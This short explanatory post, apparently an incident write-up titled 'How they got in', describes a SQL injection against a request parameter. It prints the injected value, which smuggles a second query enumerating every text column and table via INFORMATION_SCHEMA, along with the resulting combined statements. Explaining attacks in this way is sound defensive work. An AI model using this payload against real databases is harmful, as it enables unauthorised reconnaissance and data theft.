

# How they got in
The automated program, passes in for the request parameter
English’Select Column_Name, Table_Name From INFORMATION_SCHEMA.COLUMNS Where DATA_TYPE In ('nvarchar','nchar','char','text'); Print’
So you then have two sql scripts running
Select Lang, Code1 From Tbl_Exercise_Languages Where LangStatus=1 Or Lang='English’
Select Column_Name, Table_Name From INFORMATION_SCHEMA.COLUMNS Where DATA_TYPE In ('nvarchar','nchar','char','text');
Print’’;
Monitor traffic back, and your have now know every text column and table in the entire database.